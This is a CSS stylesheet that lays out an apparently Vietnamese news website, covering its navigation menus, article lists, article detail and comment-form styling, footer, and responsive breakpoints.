.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}